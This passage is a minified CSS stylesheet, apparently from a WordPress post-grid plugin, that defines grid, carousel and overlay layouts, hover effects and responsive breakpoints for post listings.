hsla(0,0%,80%,.4);color:#1a1a1a;display:inline-block;font-size:15px;line-height:1.8;padding:8px 20px}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .rt-holder .rt-detail .post-meta.center{text-align:center}.tpg-img-circle .rt-img-holder img{border-radius:50%!important}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder img{max-width:100%;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-img-holder:hover img{transform:scale(1.1)}.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder:hover img,.tpg-shortcode-main-wrapper .layout2 .img_no_effect .rt-holder .rt-img-holder img,.tpg-shortcode-main-wrapper .layout2 .img_zoom_out .rt-holder .rt-img-holder:hover img{transform:scale(1)}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 15px}.tpg-shortcode-main-wrapper .layout2 .rt-detail .tpg-excerpt{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more a{border-radius:5px;display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}@media (max-width:767px){.tpg-shortcode-main-wrapper .layout2 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail{padding:15px 0}}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail p{margin-bottom:20px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail h4{font-size:26px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder .overlay{background:rgba(0,0,0,.7);display:block;height:100%;opacity:0;position:absolute;text-align:center;transition:all .3s ease-out 0s;width:100%;z-index:1}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more a{display:inline-block;line-height:1.8}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-img-holder>a.rounded img{border-radius:50%;overflow:hidden}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more{display:inline-block;width:100%}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.right{text-align:right}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout3 .rt-holder .rt-detail .rt-tpg-social-share{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder,.tpg-shortcode-main-wrapper .isotope2 .rt-holder,.tpg-shortcode-main-wrapper .layout5 .rt-holder,.tpg-shortcode-main-wrapper .offset03 .rt-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay{background:rgba(235,0,0,.8);bottom:0;display:block;height:25%;left:0;min-height:150px;opacity:1;padding:20px;position:absolute;transition:all 1s ease;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail{color:#fff;max-height:0;opacity:0;padding:0;transition:all .8s ease-in-out;visibility:hidden}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail{max-height:450px;transition:all 1.2s ease-in-out .2s}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail{color:#fff;padding:0 0 15px}.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .rt-detail>:not(.post-meta-user){opacity:0;visibility:hidden}.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail>:not(.post-meta-user){opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.3;margin:0 0 10px}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay{height:100%;width:100%}.tpg-shortcode-main-wrapper .carousel2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .isotope2 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .offset03 .rt-holder:hover .overlay .rt-detail{opacity:1;visibility:visible}.tpg-shortcode-main-wrapper .carousel2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .offset03 .rt-holder .overlay .post-meta-user{display:block}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta,.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta .rt-tpg-social-share{text-align:center}.tpg-shortcode-main-wrapper .isotope2 .rt-holder .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay>:not(.entry-title){max-height:0;opacity:0;overflow:hidden;transition:.6s!important}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay>:not(.entry-title),.tpg-shortcode-main-wrapper .layout5 .rt-holder:hover .overlay .rt-detail,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay>:not(.entry-title){max-height:300px;opacity:1}.tpg-shortcode-main-wrapper .layout5 .rt-holder{display:flex;min-height:250px}.tpg-shortcode-main-wrapper .layout5 .rt-holder .rt-img-responsive{height:100%;-o-object-fit:cover;object-fit:cover}.tpg-shortcode-main-wrapper .carousel3 .rt-holder,.tpg-shortcode-main-wrapper .isotope3 .rt-holder,.tpg-shortcode-main-wrapper .layout6 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:100%;justify-content:center;opacity:0;padding:15px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:9}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;min-height:2px;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout6 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user p,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope3 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay .tpg-excerpt,.tpg-shortcode-main-wrapper .layout6 .rt-holder .overlay .post-meta-user a,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay .tpg-excerpt{color:#fff}.tpg-shortcode-main-wrapper .carousel3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope3 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout6 .rt-holder:hover .overlay{opacity:1}.tpg-shortcode-main-wrapper .carousel4 .rt-holder,.tpg-shortcode-main-wrapper .isotope4 .rt-holder,.tpg-shortcode-main-wrapper .layout7 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel4 .rt-holder img,.tpg-shortcode-main-wrapper .isotope4 .rt-holder img,.tpg-shortcode-main-wrapper .layout7 .rt-holder img{opacity:.9;transition:opacity .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay{align-items:center;background:rgba(0,0,0,.3);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:0 12px;position:absolute;top:0;width:100%}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:hover,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:hover{background:rgba(0,0,0,.5)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay:before{border:2px solid #fff;bottom:20px;box-shadow:0 0 0 30px hsla(0,0%,100%,.2);content:"";left:20px;opacity:0;position:absolute;right:20px;top:20px;transform:scale3d(1.4,1.4,1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{color:#fff;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title{color:#fff;margin-top:30px;opacity:0;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel7 .rt-holder .cat-above-title a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .cat-above-title *,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title *{color:inherit}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .cat-above-title+.entry-title,.tpg-shortcode-main-wrapper .carousel11 .rt-holder .post-info .cat-above-title,.tpg-shortcode-main-wrapper .carousel12 .rt-holder .post-info .cat-above-title{padding-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .cat-above-title+.entry-title{margin-top:10px}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:30% 0 10px;text-align:center;transition:transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .carousel4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h2 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h3 a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder h4 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h2 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h3 a,.tpg-shortcode-main-wrapper .layout7 .rt-holder h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder p{color:#fff;opacity:0;padding:0 15px;text-align:center;transform:scale(1.5);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user p,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout7 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover h3{margin:7% 0 10px;transform:scale(.9)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover p,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay:before,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .tpg-excerpt,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover p{opacity:1;transform:scaleX(1)}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta{color:#fff;opacity:0;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope4 .rt-holder:hover .overlay .post-meta,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .cat-above-title,.tpg-shortcode-main-wrapper .layout7 .rt-holder:hover .overlay .post-meta{opacity:1;transform:scale(1);transition:opacity .35s,transform .35s}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .rt-tpg-social-share{float:none;text-align:center}.tpg-shortcode-main-wrapper .carousel4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .isotope4 .rt-holder .read-more,.tpg-shortcode-main-wrapper .layout7 .rt-holder .read-more{float:none}.tpg-shortcode-main-wrapper .carousel4 .rt-holder h3,.tpg-shortcode-main-wrapper .layout7 .rt-holder .overlay .entry-title{margin:0!important;transition:.4s}.tpg-shortcode-main-wrapper .carousel8 .rt-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder{background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.22)}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-img-holder,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-img-holder{overflow:hidden;position:relative}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover img,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transition:all .25s ease-in-out}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{background:#fff;display:inline-block;padding:25px;transition:all .3s ease-out 0s;width:100%}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title{padding-bottom:0;padding-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title-below h4.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h2.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h3.entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title-below h4.entry-title{margin-top:0}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail.rt-with-title .entry-title,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail.rt-with-title .entry-title{display:inline-block}.tpg-shortcode-main-wrapper .carousel8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder.rt-with-title .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder.rt-with-title .post-meta-user{margin-bottom:15px}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-size:22px;font-weight:400;line-height:1.25;margin:15px 0}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4{font-weight:500}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a{color:#000}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail h4 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h2 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h3 a:hover,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail h4 a:hover{color:#fff}.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail{flex-grow:1}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail{background:#0850d0;color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail a{color:#fff}.tpg-shortcode-main-wrapper .carousel8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .isotope8 .rt-holder .rt-detail .read-more,.tpg-shortcode-main-wrapper .layout12 .rt-holder .rt-detail .read-more{text-align:right}.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .carousel8 .rt-holder:hover .rt-detail h3 a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user .meta-data,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .isotope8 .rt-holder:hover .rt-detail .post-meta-user i[class^=fa],.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail .post-meta-user a,.tpg-shortcode-main-wrapper .layout12 .rt-holder:hover .rt-detail i{color:#fff!important}@media (min-width:992px){.rt-container{width:970px}}@media (min-width:1200px){.rt-container{width:1170px}}@media (max-width:767px){.hidden-xs{display:none!important}}@media screen and (max-width:768px){.rt-member-description-container,.rt-member-feature-img{float:none;width:100%}}@media 